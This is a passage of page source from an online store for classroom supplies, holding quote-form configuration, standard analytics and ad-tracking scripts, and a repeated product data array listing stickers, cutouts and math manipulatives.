Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"7109",  "price": "2.99",  "handle":"https://www.carsondellosa.com/0613--fall-fun-motivational-stickers-0613/",  "compare_at_price":"",  "inventory_quantity": "690", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","120-stickers-per-pack"  ,"spec-Product Detail","motivational-stickers"  ,"other_formats","7109-7120-0630-7112"  ,"spec-Themes","fall-autumn"  ,"spec-Topics","thanksgiving"  ,"spec-Themes","animals"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"9632",  "price": "6.99",  "handle":"https://www.carsondellosa.com/120116--apples-cut-outs-120116/",  "compare_at_price":"",  "inventory_quantity": "174", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","36-cut-outs"  ,"spec-Product Detail","cutouts"  ,"spec-Themes","fall-autumn"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Classroom Decorations/Categories/Accents/Bulletin Board Cutouts"  ,"Classroom Decorations/Categories/Accents/Seasonal Accents"  ,"Sale/Today&#x27;s Offers/Cutouts"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"8799",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168025--pumpkins-shape-stickers-168025/",  "compare_at_price":"",  "inventory_quantity": "1463", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","96-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","fall-autumn"  ,"spec-Topics","halloween"  ,"spec-Topics","thanksgiving"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"16850",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168318--happy-place-motivational-stickers-168318/",  "compare_at_price":"",  "inventory_quantity": "1810", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","motivational-stickers"  ,"sample_name_1","desk-fairy-note-reward-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr01344-desk-fairy-note-reward-free-printable-fr01344"  ,"sample_name_2","happy-place-awesome-work-coming-soon-free-classroom-d-cor"  ,"sample_url_2","https-www-carsondellosa-com-fr01421-happy-place-awesome-work-coming-soon-free-classroom-decor-fr01421"  ,"sample_name_3","happy-place-free-teacher-organizers"  ,"sample_url_3","https-www-carsondellosa-com-fr01419-happy-place-teacher-free-organizers-fr01419"  ,"other_formats","18795-18787-16850-168307-15949-168324-168144-168254-9708"  ,"spec-Themes","happy-place"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Classroom Decorations/Classroom Themes/Happy Place"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"9681",  "price": "2",  "handle":"https://www.carsondellosa.com/151055--calypso-notepad-151055/",  "compare_at_price":"3.99",  "inventory_quantity": "24", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","50-sheets"  ,"spec-Product Detail","notepad"  ,"other_formats","11932-17655-12428-12429-18748-18747-18745-18746-19195-17730-151302-151099-9681"  ,"spec-Subjects","classroom-organization"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/Classroom Organization"  ,"Sale/Clearance/Teaching Supplies"  ,"Sale/Clearance/Almost Gone"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Notepads &amp; Note Cards"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Teacher Desk Essentials"  ] }  ,{ "id":"8480",  "price": "5",  "handle":"https://www.carsondellosa.com/158026--deluxe-counting-caddy-pocket-chart-158026/",  "compare_at_price":"18.99",  "inventory_quantity": "754", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","pocket-chart"  ,"Page Count","264-total-items-1-pocket-chart-63-cards-and-200-straws"  ,"Age Grade","grade-pk-2-ages-4-8"  ,"spec-Subjects","math"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-publishing"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Pocket Charts &amp; Accessories"  ,"Classroom Decorations/Categories/Pocket Charts"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Promotions/Categories/Most Wished-For"  ,"Sale/Clearance/Teaching Supplies"  ,"Teaching Supplies/Categories/Educational Décor"  ] }  ,{ "id":"8256",  "price": "15.99",  "handle":"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/",  "compare_at_price":"",  "inventory_quantity": "10552", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","puzzle"  ,"Page Count","86-cards"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","puzzles-and-games"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","sherrill-b-flora-m-s"  ], "brand":"Key Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Learn at Home/Categories/Puzzles &amp; Games"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Brands/Key Education"  ,"Teaching Supplies/Categories/Hands-on Learning/Puzzles &amp; Games"  ,"Sale/Today&#x27;s Offers/Hands-on Learning"  ] }  ,{ "id":"12383",  "price": "2",  "handle":"https://www.carsondellosa.com/120227--ez-spin-addition-facts-manipulative-grade-k-2-120227/",  "compare_at_price":"6.99",  "inventory_quantity": "5194", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","18-wheels"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Product Detail","math-manipulative"  ,"spec-Subjects","early-learning"  ,"spec-Subjects","math"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Math"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Clearance/Teaching Supplies"  ] }  ,{ "id":"7282",  "price": "2.99",  "handle":"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/",  "compare_at_price":"",  "inventory_quantity": "44", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","810-seals-9-sheets-90-seals-per-sheet"  ,"spec-Product Detail","chart-seals"  ,"sample_name_1","make-n-take-earth-friendly-reminders"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-games-earth-friendly-reminders-pdf"  ,"other_formats","7281-7282-168262-15948"  ,"spec-Themes","stars"  ,"spec-Themes","smiley-face"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","classroom-management"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"12930",  "price": "3",  "handle":"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/",  "compare_at_price":"5.99",  "inventory_quantity": "7897", "tags": [ "smartbadgetad"  ,"Status","y"  ,"Choking Hazard","n"  ,"Page Count","13-strips"  ,"spec-Product Detail","scalloped-bulletin-board-borders"  ,"Correlated","n"  ,"other_formats","12930-12931-12932"  ,"spec-Themes","galaxy"  ,"spec-Author","carson-dellosa-education"  ,"format_name","39"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Categories/Bulletin Board Borders/Pattern"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Sale/Overstock/Overstock"  ] }  ,{ "id":"12368",  "price": "1",  "handle":"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/",  "compare_at_price":"3.99",  "inventory_quantity": "445", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","1-chartlet"  ,"spec-Product Detail","incentive-chart"  ,"spec-Subjects","behavior-management"  ,"spec-Themes","nature"  ,"spec-Themes","nature-explorers"  ,"other_formats","16059-9616-11854-12368-12995"  ,"spec-Author","carson-dellosa-education"  ,"spec-Subjects","classroom-management"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Charts &amp; Posters"  ,"Brands/Carson Dellosa Education"  ,"Sale/Clearance/Stickers &amp; Incentives"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Sale/Today&#x27;s Offers/Charts &amp; Posters"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"11063",  "price": "6.99",  "handle":"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/",  "compare_at_price":"",  "inventory_quantity": "694", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","44-sets"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Product Detail","math-manipulative"  ,"spec-Subjects","math"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Math"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Cutouts"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }       ]; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "", 
   ProductID: "",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/ProductDefault.gif", 
   URL: "",
   Brand: "", 
   Price: "",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"7109",  "price": "2.99",  "handle":"https://www.carsondellosa.com/0613--fall-fun-motivational-stickers-0613/",  "compare_at_price":"",  "inventory_quantity": "690", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","120-stickers-per-pack"  ,"spec-Product Detail","motivational-stickers"  ,"other_formats","7109-7120-0630-7112"  ,"spec-Themes","fall-autumn"  ,"spec-Topics","thanksgiving"  ,"spec-Themes","animals"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"9632",  "price": "6.99",  "handle":"https://www.carsondellosa.com/120116--apples-cut-outs-120116/",  "compare_at_price":"",  "inventory_quantity": "174", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","36-cut-outs"  ,"spec-Product Detail","cutouts"  ,"spec-Themes","fall-autumn"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Classroom Decorations/Categories/Accents/Bulletin Board Cutouts"  ,"Classroom Decorations/Categories/Accents/Seasonal Accents"  ,"Sale/Today&#x27;s Offers/Cutouts"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"8799",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168025--pumpkins-shape-stickers-168025/",  "compare_at_price":"",  "inventory_quantity": "1463", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","96-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","fall-autumn"  ,"spec-Topics","halloween"  ,"spec-Topics","thanksgiving"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"16850",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168318--happy-place-motivational-stickers-168318/",  "compare_at_price":"",  "inventory_quantity": "1810", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","motivational-stickers"  ,"sample_name_1","desk-fairy-note-reward-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr01344-desk-fairy-note-reward-free-printable-fr01344"  ,"sample_name_2","happy-place-awesome-work-coming-soon-free-classroom-d-cor"  ,"sample_url_2","https-www-carsondellosa-com-fr01421-happy-place-awesome-work-coming-soon-free-classroom-decor-fr01421"  ,"sample_name_3","happy-place-free-teacher-organizers"  ,"sample_url_3","https-www-carsondellosa-com-fr01419-happy-place-teacher-free-organizers-fr01419"  ,"other_formats","18795-18787-16850-168307-15949-168324-168144-168254-9708"  ,"spec-Themes","happy-place"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Classroom Decorations/Classroom Themes/Happy Place"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"9681",  "price": "2",  "handle":"https://www.carsondellosa.com/151055--calypso-notepad-151055/",  "compare_at_price":"3.99",  "inventory_quantity": "24", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","50-sheets"  ,"spec-Product Detail","notepad"  ,"other_formats","11932-17655-12428-12429-18748-18747-18745-18746-19195-17730-151302-151099-9681"  ,"spec-Subjects","classroom-organization"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/Classroom Organization"  ,"Sale/Clearance/Teaching Supplies"  ,"Sale/Clearance/Almost Gone"  ,"Collections/Classroom Decorations/Classroom Styles/Bright &amp; Colorful Classroom Themes"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Notepads &amp; Note Cards"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Teacher Desk Essentials"  ] }  ,{ "id":"8480",  "price": "5",  "handle":"https://www.carsondellosa.com/158026--deluxe-counting-caddy-pocket-chart-158026/",  "compare_at_price":"18.99",  "inventory_quantity": "754", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","pocket-chart"  ,"Page Count","264-total-items-1-pocket-chart-63-cards-and-200-straws"  ,"Age Grade","grade-pk-2-ages-4-8"  ,"spec-Subjects","math"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","carson-dellosa-publishing"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Pocket Charts &amp; Accessories"  ,"Classroom Decorations/Categories/Pocket Charts"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Brands/Carson Dellosa Education"  ,"Promotions/Categories/Most Wished-For"  ,"Sale/Clearance/Teaching Supplies"  ,"Teaching Supplies/Categories/Educational Décor"  ] }  ,{ "id":"8256",  "price": "15.99",  "handle":"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/",  "compare_at_price":"",  "inventory_quantity": "10552", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"spec-Product Detail","puzzle"  ,"Page Count","86-cards"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","puzzles-and-games"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"spec-Author","sherrill-b-flora-m-s"  ], "brand":"Key Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Learn at Home/Categories/Puzzles &amp; Games"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Brands/Key Education"  ,"Teaching Supplies/Categories/Hands-on Learning/Puzzles &amp; Games"  ,"Sale/Today&#x27;s Offers/Hands-on Learning"  ] }  ,{ "id":"12383",  "price": "2",  "handle":"https://www.carsondellosa.com/120227--ez-spin-addition-facts-manipulative-grade-k-2-120227/",  "compare_at_price":"6.99",  "inventory_quantity": "5194", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","18-wheels"  ,"Age Grade","grade-k-2-ages-5-8"  ,"spec-Product Detail","math-manipulative"  ,"spec-Subjects","early-learning"  ,"spec-Subjects","math"  ,"spec-Subjects","hands-on-learning"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  